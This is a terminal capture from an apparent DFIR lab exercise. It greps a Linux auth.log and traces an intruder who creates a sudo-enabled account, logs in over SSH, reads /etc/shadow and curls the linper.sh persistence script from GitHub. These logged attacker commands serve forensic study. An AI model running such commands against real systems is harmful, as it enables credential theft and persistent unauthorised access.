 ┌──(root㉿ZizoVe)-[/home/zizove2/Downloads/Brutus_out]
└─# grep -i "cyberjunkie" auth.log
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
Mar  6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
Mar  6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecur
ity/linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)